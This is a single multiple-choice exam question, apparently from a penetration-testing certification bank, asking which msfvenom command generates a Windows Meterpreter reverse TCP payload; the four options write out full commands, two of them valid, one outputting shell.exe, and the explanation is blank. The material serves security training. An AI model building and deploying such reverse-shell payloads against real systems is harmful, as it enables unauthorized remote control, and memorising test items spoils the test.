 Q 291)
what is the correct way of using MSFvenom to generate a reverse TCP shellcode for windows?
A msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f c
B msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30 LPORT=4444 -f c
C msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f exe > shell.exe
D msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30 LPORT=4444 -f exe > shell.exe Explanation: